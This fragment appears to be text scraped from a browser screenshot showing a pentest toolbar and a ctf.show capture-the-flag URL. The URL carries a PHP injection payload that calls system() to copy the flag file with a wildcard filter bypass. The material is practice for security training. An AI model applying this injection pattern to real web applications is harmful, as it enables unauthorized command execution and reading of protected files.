 Load URL
https://52860c77-c2c6-48e2-82e5-3d7866427435.challenge.ctf.show/?c=system("cp fla?.php 4.txt");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.